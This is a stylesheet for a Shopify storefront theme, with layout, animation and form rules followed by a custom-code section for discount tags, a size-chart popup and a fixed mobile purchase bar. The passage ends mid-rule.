.slideshow[data-transition=slide_fade] .slide .overlay-text__button {
  opacity: 0;
  transition: opacity 1.5s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__reveal,
.slideshow[data-transition=slide_fade] .slide .overlay-text__reveal {
  clip-path: polygon(0% -50%, 0% calc(100% + 1.25rem), 100% calc(100% + 1.25rem), 100% -50%);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title {
  transition-delay: 0.2s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  transition-delay: 0.6s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  transition-delay: 1s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  opacity: 1;
  transform: translateY(0);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  opacity: 1;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick--leaving .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__text {
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__text,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__text {
    transition: none !important;
    transform: scale(1) !important;
    transition-delay: 0s !important;
  }
}

.slideshow.slick-initialized[data-transition=zoom] .slide .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide .placeholder-image {
  transform: scale(1.2);
  will-change: transform;
  transition: transform 2s cubic-bezier(0.21, 0.6, 0.35, 1);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .placeholder-image {
  transform: scale(1);
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .background-image,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .placeholder-image {
    transition: none !important;
    transform: scale(1) !important;
  }
}

.slideshow[data-transition=slide_fade] .slide {
  opacity: 1 !important;
}
.slideshow[data-transition=slide_fade] .slide .background-image,
.slideshow[data-transition=slide_fade] .slide .placeholder-image {
  will-change: transform, opacity;
  transform: translateX(10vw);
  opacity: 0;
}
.slideshow[data-transition=slide_fade] .slide .overlay-text__inner {
  transition: transform 0.7s ease 50ms;
  will-change: transform;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .background-image,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .placeholder-image {
  transition: transform 0.7s ease 75ms;
  transform: translateX(-10vw);
  opacity: 1;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__inner {
  transform: translateX(-5vw);
}
.slideshow[data-transition=slide_fade] .slide.slick-active .background-image,
.slideshow[data-transition=slide_fade] .slide.slick-active .placeholder-image {
  transition: transform 0.7s ease, opacity 0.7s;
  opacity: 1;
  transform: translateX(0);
}

.signup-form__inline-container {
  display: inline-flex;
}
.signup-form__inline-container input {
  width: 300px;
}
.signup-form__inline-container .signup-form__button {
  margin-inline-start: 10px;
}
@media (max-width: 767.98px) {
  .signup-form__inline-container {
    display: block;
  }
  .signup-form__inline-container input {
    margin-bottom: 20px;
    width: 100%;
  }
  .signup-form__inline-container .signup-form__button {
    margin-inline-start: 0;
  }
}

.underline {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.underline:hover {
  text-decoration-color: currentColor;
}

.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
  margin: 1em 0 15px;
}
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
  margin-top: 0;
}
.rte a {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.rte a:hover {
  text-decoration-color: currentColor;
}
.rte > p:last-child {
  margin-bottom: 0;
}
.rte iframe {
  max-width: 100%;
}

/* Meta info */
.meta .iconmeta {
  margin-right: 10px;
  line-height: 1.4em;
  display: inline-block;
  font-size: 12px;
}

.meta .iconmeta a {
  white-space: nowrap;
}

.meta .tags a:after {
  content: ",";
}
.meta .tags a:last-child:after {
  content: none;
}

.buttoned-input {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  background: #fff;
  color: #303030;
}
.buttoned-input a {
  padding: 0 5px;
}
.buttoned-input svg {
  display: block;
  width: 15px;
  height: 15px;
}
.buttoned-input input {
  background: transparent;
  border: none;
  width: 2em;
  height: 32px;
  padding: 0;
  text-align: center;
  box-sizing: content-box;
}
.buttoned-input .unusable {
  visibility: hidden;
  pointer-events: none;
}

.struck-out-price {
  text-decoration: line-through;
  opacity: 0.6;
}

/** Forms **/
.input-row select,
.inputrow select {
  height: 30px;
  line-height: 30px;
  padding: 4px 14px 4px 4px;
  border: 1.5px solid #e2e2e2;
}

#template .template_header {
  margin: 10px 0 40px;
}

.small-form {
  margin-left: auto;
  margin-right: auto;
  /* width: 420px; */
  max-width: 100%;
}
.small-form .title {
  text-align: center;
}
@media (max-width: 767.98px) {
  .small-form {
    box-sizing: border-box;
  }
}

#template input[type=email],
#template input[type=text],
#template input[type=number],
#template input[type=password],
#template input[type=tel],
#template textarea,
.small-form input[type=email],
.small-form input[type=text],
.small-form input[type=number],
.small-form input[type=password],
.small-form input[type=tel],
.small-form textarea {
  width: 100%;
}

.text-over-input {
  position: relative;
}

.text-over-input__text {
  margin-top: 1em;
}

@media (min-width: 400px) {
  .text-over-input__text {
    position: absolute;
    top: 50%;
    right: 20px;
    line-height: 1em;
    margin-top: -0.5em;
    font-size: 12px;
  }
  [dir=rtl] .text-over-input__text {
    left: 20px;
    right: auto;
  }
}
#template label,
.edit_address label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.input-row {
  margin-bottom: 20px;
}

#template .action_bottom {
  margin-top: 27px;
  text-align: center;
}

#template .note {
  display: block;
  margin: 10px 0;
}

.errors {
  margin: 20px 0;
  padding: 10px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}

.errors ul,
#template .errors ul {
  margin: 0;
}

.errors li,
#template .errors li {
  list-style: none;
}

.righty-form input[type=text],
.righty-form input[type=email],
.righty-form textarea {
  width: 100%;
}

.address_actions .action_edit {
  margin-right: 15px;
}

#address_tables {
  margin-top: 40px;
}

.address_table {
  background: rgba(0, 0, 0, 0.05);
  margin-bottom: 15px;
  padding: var(--gutter-content);
  border-radius: 5px;
}

@media (min-width: 800px) {
  #address_tables {
    display: flex;
    flex-wrap: wrap;
  }
  .address_table {
    width: calc(50% - 15px / 2);
    margin-inline-end: calc(15px / 2);
  }
  .address_table:nth-child(2n) {
    margin-inline-start: calc(15px / 2);
    margin-inline-end: 0;
  }
}
.edit_address input:not([type=checkbox]) {
  width: 100%;
}

.address-phone {
  direction: ltr;
}
[dir=rtl] .address-phone {
  text-align: right;
}

.opposing-items {
  display: flex;
  /* justify-content: space-between; */
  align-items: center;
}

.opposing-items--title-with-cta {
  align-items: flex-end;
  margin-bottom: 16px;
}
.opposing-items--title-with-cta .opposing-items__title {
  margin-bottom: 0;
}

#customer_sidebar {
     display: flex;
  width: 100%;
    justify-content: center;
}

#customer_detail .address p,
.address_table .view_address p,
#order_address .address p {
  margin-bottom: 0;
}

#customer_orders {
  width: 60%;
      margin: 0 auto;
    margin-top: 20px;
}

#order_details {
  clear: both;
  width: 100%;
}
@media (max-width: 767.98px) {
  #order_details .sku,
  #order_details .unit-price {
    visibility: hidden;
    padding: 0;
    font-size: 0;
  }
  #order_details .price .cart-discount__label {
    display: none;
  }
}

@media (max-width: 600px) {
  #order_details .product {
    /* min-width: 60vw; */
  }
}
.order-table-container {
  overflow: auto;
}

.order-table .total,
.order-table tfoot td:last-child {
  text-align: end;
}
.order-table .product-price {
  justify-content: flex-end;
}
.order-table tfoot tr:first-child td {
  border-top-width: 3px;
  border-top-style: double;
}
.order-table .unit-price {
  font-size: 12px;
}

#comments .comment {
  padding-top: 20px;
  border-top: 1px solid #e2e2e2;
}

#comments .comment.first {
  border-top: 0;
}

ul.taglist {
  margin: 0;
}

ul.taglist li {
  display: inline;
  white-space: nowrap;
}

table.noborders,
table.noborders tr,
table.noborders th,
table.noborders td {
  border: 0;
}

.simple-popup {
  position: absolute;
  z-index: 8002;
  width: max-content;
  max-width: 240px;
  padding: 10px 15px;
  border: 1px solid #e2e2e2;
  color: #3c4043;
  background: #ffffff;
  border-radius: 3px;
  box-shadow: 0 0 2px 0 #888;
  text-align: center;
}

.simple-popup.error {
  background-color: #fcedee;
  color: #c43c49;
  border-color: #c43c49;
  -webkit-box-shadow: 0 0 2px 0 #c43c49;
  -moz-box-shadow: 0 0 2px 0 #c43c49;
  box-shadow: 0 0 2px 0 #c43c49;
}

.slide {
  position: relative;
}

.slide img {
  width: 100%;
}

.height--adapt .background-image::after {
  content: "";
  display: block;
  padding-top: var(--ar-padding);
}

.height--cover .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.height--full .background-image,
.height--full .placeholder-image {
  padding: 0;
  height: 100vh;
}

.height--fixed {
  height: var(--image-height);
}
.height--fixed .background-image,
.height--fixed .placeholder-image {
  height: var(--image-height);
}
.height--fixed .placeholder-image {
  padding-top: 0;
}

.background-image {
  --bg-pos: center;
  position: relative;
  overflow: hidden;
}
html:not(.js) .background-image {
  background-image: var(--full-url) !important;
  background-size: cover !important;
}
html:not(.js) .background-image .background-image__image {
  display: none;
}

.background-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: var(--bg-pos);
}

.inline-image {
  --content-fit: contain;
  --bg-pos: center;
  margin-left: auto;
  margin-right: auto;
}

.inline-image__pad {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
html:not(.js) .inline-image__pad {
  background-image: var(--full-url);
  background-size: cover;
}
html:not(.js) .inline-image__pad .inline-image__image {
  display: none;
}

.inline-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: var(--content-fit);
  object-position: var(--bg-pos);
}

.js .image-load-anim-enabled .load-trans {
  transform: scale(1.05);
  opacity: 0;
  transition: transform 0.6s cubic-bezier(0.26, 0.81, 0.47, 0.95);
}

.js .image-load-anim-enabled .load-trans.loaded {
  opacity: 1;
  transform: none;
}

.image-block {
  overflow: hidden;
  position: relative;
}
.image-block .img-cont {
  display: block;
  position: relative;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.image-block .heading-font {
  margin: 0;
  color: inherit;
}
.image-block .second-line {
  font-size: 15px;
  line-height: 1.6;
}
.image-block a {
  display: block;
}
.image-block img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.image-block.no-stretch img {
  width: auto;
}

.align-left {
  text-align: left;
}

.align-center,
.align-centre {
  text-align: center;
}

.align-right {
  text-align: right;
}

.align-start {
  text-align: start;
}

.align-end {
  text-align: end;
}

a .state {
  display: inline-block;
  width: 1em;
  text-align: center;
}

.slick-slider video.focus-visible,
.slick-slider model-viewer.focus-visible {
  outline: none;
}
.slick-slider video.focus-visible::after,
.slick-slider model-viewer.focus-visible::after {
  content: "";
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  box-shadow: 0 0 1px 1px #303030 inset;
}

/* hack for some model-viewer 'quirks' */
model-viewer {
  text-align: start;
}
model-viewer .container {
  max-width: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.shopify-model-viewer-ui button[hidden] {
  display: none;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
  color: #303030;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover {
  color: rgba(48, 48, 48, 0.55);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus {
  color: rgba(48, 48, 48, 0.55);
  background: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus {
  color: rgba(48, 48, 48, 0.55);
}

/* Content and content layouts */
.content img,
.content iframe,
.content embed,
.content object {
  max-width: 100%;
  height: auto;
}

.text-column__image {
  margin-left: auto;
  margin-right: auto;
}

.text-column__button-row {
  margin-top: 1em;
}

.text-column__button-row--link {
  margin-top: 0.5em;
}
.text-column__title + .text-column__button-row--link {
  margin-top: -0.1em;
}

.variant-option-title::before {
  content: "- ";
}

.responsive-table {
  width: 100%;
}
.responsive-table .responsive-table__cell-label,
.responsive-table .responsive-table__cell-head__icon,
.responsive-table .responsive-table__more {
  display: none;
}
@media (max-width: 767.98px) {
  .responsive-table {
    display: block;
    width: auto;
    border-top: 1px solid #e2e2e2;
  }
  .responsive-table thead {
    display: none;
  }
  .responsive-table tbody, .responsive-table tr, .responsive-table td {
    display: block;
  }
  .responsive-table tr {
    border-bottom: 1px solid #e2e2e2;
  }
  .responsive-table td {
    display: none;
    border: none;
    padding: 0 8px;
    background: #dedede;
    color: #000000;
  }
  .responsive-table td.responsive-table__first-mobile-cell {
    padding-top: 8px;
  }
  .responsive-table td:last-child {
    padding-bottom: 8px;
  }
  .responsive-table .responsive-table__cell-head {
    display: block;
    cursor: pointer;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 50px;
    margin-bottom:10px;
    background: #f2f2f2;
  }
  .responsive-table .responsive-table__cell-head a {
    color: inherit;
  }
  .responsive-table .responsive-table__cell-head__icon {
    display: block;
    position: absolute;
    top: 8px;
    right: 8px;
  }
  .responsive-table .responsive-table__cell-label {
    display: inline;
    font-weight: bold;
  }
  .responsive-table .responsive-table__cell-label:after {
    content: ":";
  }
  .responsive-table .responsive-table__more {
    display: block;
    margin-top: 1em;
  }
  .responsive-table .desktop-only {
    display: none !important;
  }
  .responsive-table .expanded .responsive-table__cell-head__icon {
    transform: rotate(90deg);
  }
  .responsive-table .expanded td {
    display: block;
  }
}

.size-chart-link {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  margin-bottom: 8px;
}

.size-chart-link__icon {
  position: relative;
  display: inline-block;
  margin-inline-end: 0.4em;
  vertical-align: middle;
  width: 16px;
  height: 1em;
}
.size-chart-link__icon svg {
  position: absolute;
  left: 0;
  top: calc(50% - 8px);
}

.size-chart-link__text {
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .size-chart table {
    display: flex;
    overflow: auto;
    width: 100%;
  }
}
.size-chart__inner {
  width: 100%;
  overflow: auto;
}

.icon-with-caption .icon-with-caption__text {
  margin: 0.5em 0 0;
  white-space: pre-line;
}

.icon-with-caption__image-icon {
  margin: 0 auto;
  width: 34px;
}

.theme-money {
  white-space: nowrap;
  /* font-weight: 600; */
}

.toggle-target {
  transition: all 300ms cubic-bezier(0.25, 0.45, 0.45, 0.95);
}

.toggle-target--in-transition {
  overflow: hidden;
}

.toggle-target--hidden {
  display: none;
}

.loading-spinner {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

@keyframes loadingSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.block-link {
  display: block;
}


.scale-on-hover {
  overflow: hidden;
}
.scale-on-hover:hover .scale-on-hover__target {
  transform: scale(1.03);
}

.scale-on-hover__oh {
  overflow: hidden;
}

.scale-on-hover__target {
  transition: transform 0.55s ease;
}

.block-link .inline-image__pad {
  transition: transform 0.55s ease;
}
.block-link .inline-image:hover .inline-image__pad {
  transform: scale(1.03);
}


@media (min-width: 768px) {
  .feature-text-paired {
    margin-inline-end: auto;
    max-width: 65ch;
  }
  .feature-text-paired.align-center {
    margin-inline-start: auto;
  }
}
.large-light-icon {
  opacity: 0.75;
}
.large-light-icon svg {
  width: 30px;
  height: 30px;
  stroke-width: 1;
}

.sticky-content-container {
  position: -webkit-sticky;
  position: sticky;
  top: calc(30px + var(--theme-sticky-header-height));
}


.navigation .h1-style {
  color: inherit;
}


.disclosure-list--visible {
  z-index: 1;
}

/* mobile visibility utilities */
@media (min-width: 768px) {
  .mobile-only {
    display: none !important;
  }
}
/* Roughly tablet size */
@media only screen and (max-width: 959px) {
  .layout .col-third {
    float: none;
    width: auto;
    margin-left: 0;
  }
  .layout .col-third,
  .layout .col-third.left,
  .layout .col-third.right {
    float: none;
    width: auto;
    margin-bottom: 20px;
    margin-left: 0;
  }
  #customer_sidebar,
  #customer_orders {
    float: none;
    display: block;
    width: auto;
    margin: 20px 0;
  }
  #template button,
  #template input,
  #template textarea {
    max-width: 100%;
    box-sizing: border-box;
  }
}
/* Phone sizes typically start here */
@media only screen and (max-width: 767.98px) {
  .desktop-only {
    display: none !important;
  }
  /* iOS zoom workaround */
  input,
  select,
  textarea {
        font-size: 16px;
    line-height: 1em;
  }
  .container--not-mobile {
    padding-left: 0;
    padding-right: 0;
  }
  .product-block.page-block .block-inner {
    width: auto;
  }
  .template-product #content {
    margin-top: 0;
    padding-bottom: 0;
  }
  .product-detail {
    display: block;
  }
  .product-detail .detail .title {
    min-width: 0;
  }
  .section-main-article .article-meta {
    border-top: 1px solid #eaeaea;
  }
  .section-main-article .article-meta .iconmeta {
    display: block;
    margin: 0;
    padding: 10px 0;
    border-bottom: 1px dotted #eaeaea;
  }
  .section-main-article .pagination-row {
    margin-top: 0;
    padding: 10px 0;
    border-bottom: 1px solid #eaeaea;
  }
  .section-footer .copyright .copy {
    white-space: normal;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {
  html {
    -webkit-text-size-adjust: none; /* Prevent iOS font scaling */
  }
}
/* Animations */
@-webkit-keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    -webkit-transform: scale(0.98) translateY(-15px);
  }
  80% {
    -webkit-transform: scale(1);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}
@keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    transform: scale(0.98) translateY(-15px);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: translateY(0);
  }
}
.giftcard-header {
  text-align: center;
}
.giftcard-header .logo {
  max-height: none;
}

.shopify-challenge__container {
  padding-top: 60px;
  padding-bottom: 40px;
}

/*************    ---                   ---                   ---   *************/
/*************    |     ENTER YOUR CUSTOM CODE BELOW HERE       |   *************/
/*************    ---                   ---                   ---   *************/
.product-block__price {
  position: relative;
}
.quick-action-button{
  position: absolute;
  right: 5px;
  bottom: 5px;
  padding: 5px;
  background: #black;
  border-radius: 20px;
}
.wide-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-collection .main-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-index .main-container{
  padding-left: 0px; 
  padding-right: 0px;
}
.collection-slider-row{
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .block-inner{
  background-color: #fff;
  border-radius: 8px;
}
  span.money {
   color: #000000;
    font-size: 16px;
  }
.discountpirce {
   margin-bottom:10px;
   padding: 5px;
   border-radius: 5px;
  line-height: 1;
   font-size: 14px;
      background: linear-gradient(to right, #f28f94, #ffdfe4);
    color: #d3b090c;
}
.discountpirce span.money{
   color: #a41c3f;
   font-size: 14px;
   font-weight: 600;
}
.discountItempirce {
margin-top: 0px;
    padding: 4px;
    border-radius: 5px;
    font-size: 14px;
margin:0 auto;
    display: flex;
  width:100%;
  max-width:1280px;
    justify-content: flex-end;
    align-items: center;
  padding: 0 40px;
}

.title-tag{
   display:inline-block;
   background-image: url('/cdn/shop/files/france2.webp?v=1711093102');
   background-size: cover;
   background-repeat: no-repeat;
   background-size: 100% 100%;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   color:white;
   border-radius: 4px;
   font-size: 12px;
   padding:2px 5px;
}
     
.black-tag{
   display:inline-block;
   background-color:black;
   color:#ffe504;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
}
     
.red-tag{
   display:inline-block;
   background-color:black;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
   color:#ffeb42;
}
.viewmorebox{
  display: flex;
  justify-content: center;
  padding-bottom: 15px;
  align-items: center;
}
.viewmore{
  color: #000;
  /* background-color: #0060ff;
  padding: 8px 15px; */
  width: 30%;
  display: flex;
  border-radius: 25px; 
  justify-content: center;
  font-size: 17px;
      white-space: nowrap;
    align-items: center;
  max-width: 120px;
}
.section-title{
  -webkit-text-stroke: 1px #ea8d8d;
}
.p-tag {
  position: absolute;
  z-index: 9;
  width: 40px;
  right: 2px;
  top: 2px;
}
.p-itemtag{
   position: absolute;
   z-index: 9;
   width: 50px;
   right: 20px;
   top: 10px;
}
.combimg {
  position: absolute;
  z-index: 9;
  width: 20%;
  bottom: 20%;
}
.icon--small svg{
  width: 40px;
  height: 40px;
}
.icon--cart svg{
   width: 20px;
  height: 20px;
}

/* 头部导航栏背景图片pc端 */
/* .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJxGL1680zEcqzQeAsE4eLU5XygabBoQshLCX_gA_1920_42.jpg?v=1721379785');
      background-size: 100% 100%;
} */
/* 头部导航栏背景图片移动端 */
 /* @media (max-width: 768px){
  .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJx_eBAJLvEcqzQLusE4xw198dgR6BoQshLE6hAA_750_42.jpg?v=1721379790');
      background-size: 100% 100%;
 } */
   .icon--small svg{
  width: 18px;
  height: 18px;
}
 
.labelbox {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
.sizeimg{
   width: 100%;
   height: 100%;
   position: fixed;
   top:0;
   left:0;
   background-color: rgba(0, 0, 0, 0.5); 
   z-index:9999;
}
.sizeimgbox{
   background-color: #fff;
   position: fixed;
   top:50%;
   left: 50%;
       width: 50%;
    max-width: 600px;
   transform: translate(-50%, -50%);
    width: 80%;
      border-radius: 8px;
    overflow: hidden;
      display: flex;
    justify-content: center;
}
.sizeimgbox .top{
   height:50px;
   position: absolute;
   top: 5px;
   right: 10px;
   z-index: 9999;
}
.sizeimgbox .top img{
   width: 30px;
   height: 30px;
}
.sizeimgbox .img-content{
   padding: 40px 10px;
  width: 50%;
}
.sizeimgbox .img-content img{
   display: block;
   margin: 0 auto;
}
img.cizi {
    width: 15px;
}
.sizetext {
    display: flex;
    align-items: center;
    text-decoration: underline;
}
@media (max-width: 768px){
.sizeimgbox{
    width: 90%;
    top:50%;
    
  }
  .sizeimgbox .img-content{
  width: 100%;
}
 }
.contactus{
   display: flex;
   justify-content: center;
   align-items: center;
   color:black;
   margin-bottom: 5px;
  }
  @media only screen and (max-width: 767.98px){
   .contactus{
     display:none;
   }
  }
.moving-image {
   position: relative;
   animation: moveUpDown 2s infinite alternate;
}
@keyframes moveUpDown {
   0% { top: 0; }
   50% { top: 5px; } /* 图片向下移动的位置 */
   100% { top: 0; }
}
span.btn__text {
    display: block;
    background-color: antiquewhite;
    padding: 2px;
    border-radius: 5px;
    width: 100%;
}
.klarna_logo img {
    height: 20px;
    width: auto;
}
.klarna_logo {
    position: relative;
    top: 5px;
    left: 5px;
}
.klarna_price{
    color: #fd4d15;
    font-size: 18px;
}
.announcement__text p{
  text-align: center;
      text-decoration: underline;
}
.wc_grid_main_section{
  background-color: black;
}
.wc_review_like ul li {
    background: #c5c5c5;
    padding: 0 5px !important;
    border-radius: 5px;
}
.wc_overall_review .wc_average_review_count_lyt_2, .wc_overall_review .wc_review_count_text, .wc_review_layout_section li span {
    color: #000000 !important;
}
.wc_review_main_content{
  padding:  0 16px !important;
}
@media only screen and (max-width: 767.98px) {
.product-form{z-index: 3;}
.quantity-submit-row__submit{
  width: 45%;
  margin: 0;
  position: fixed;
  bottom: 0;
  left: 12%;
  right: 0;
  z-index: 999999;
  display: flex !important;
 align-items: center;
  background-color: #fff;
  justify-content: center;
  height: 53px;
          border-top: 1px solid #dadada;
 }
  .quantity-submit-row__submit.input-row{
    margin:0;
  }
  .product-form .quantity-submit-row .quantity-submit-row__submit{
   margin:0;
  }
}
.additional-checkout-buttons{
  display:none;
}
.template-cart{
      /* padding: 0 16px; */
}
.proshow {
    /* margin-bottom: 15px; */
}
@media only screen and (min-width: 767.98px) {
  .proshow {
   display:none;
 }
  .product-detail .gallery .main-image{
   margin: 0 0 15px; 
  }
}
.box {
   margin-bottom:15px;
}
.item {
    display: flex;
    flex-wrap: wrap;
}
.left {
    width: 100%;
}
.left:hover{
  cursor: pointer;
}
.left img {
    display: block;
    width: 100%;
}
.left input {
    display: none;
}
.copyRight{
    width: 100%;
    margin-top: 5px;
    background-image: url('/cdn/shop/files/aasd.jpg?v=1769053672');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #98043f;
    border-radius: 8px;
    font-size: 14px;
    padding: 5px 4px;
    font-family: Outfit;
    border: 1px solid #e02048;
}
.right {
    width: 20%;
    position: relative;
}
.right img {
    height: 100%;
    width: 100%;
}
.pointt {
    position: absolute;
    width: 50px !important;
    height: 50px !important;
    left: 50px;
    top: 40px;
    animation: moveUpDown 2s infinite alternate;
}
.tip {
   position: fixed;
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
   text-align: center;
   width: 250px;
   padding: 5px;
   border-radius: 10px;
   z-index: 99999999;
   display: none;
}
.tip img{
   width: 100%;
   height:auto;
}
 .concatsbox{
   display:none;
 }
 @media only screen and (max-width: 767.98px){
   .tip{
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
  }
   .concatsbox {
    position: fixed;
    background-color: #ffffff;
    width: 13%;
    bottom: 0px;
    height: 53px;
    z-index: 999999;
    text-align: center;
     display:block;
     left: 0;
     border-top: 1px solid #dadada;
   }
   .activitybtn{
    background-color: #ff5ce5;
    width: 88% !important;
    position: fixed;
    right: 0 !important;
    bottom: 0px !important;
    height: 53px !important;
     border:none;
     color:fff;
   }
}
.boximg{
  padding:11.5px 0;
}
 .activitybtn{
    background-color: #ff5ce5;
     border:none;
     color:#fff;
 }
 .lightly-spaced-row p{
   text-align: center;
 }
 h2.section-title{
   font-size: 50px;
 }
 @media (max-width: 768px){
  h2.section-title {
    font-size: 25px;
}   
 }
   div#shopify-section-template--16619892441331__33aaf9f0-5770-4399-a175-af42b5bcbe9a {
    /* background-image: linear-gradient(to bottom right, #2e2e6b, #006904); */
        
      background-image: linear-gradient(to bottom right,#a30e20, #fedd00); 
 }
  .countbig {
    text-align: center;
    font-family: sans-serif;
    font-weight: 100;
    width: 95%;
    margin: 0 auto;
    position: relative;
    top: 15px;
     margin-bottom: 35px; 
    border-radius: 10px;
     background-image: url('/cdn/shop/files/123.png?v=1768978716'); 
         background-size: 100% 100%;
    background-repeat: no-repeat;
    display: block;
  }
  @media (max-width: 768px){
  .countbig{
      background-image: url('/cdn/shop/files/456.png?v=1768978717'); 
    }
  }
.h-title{
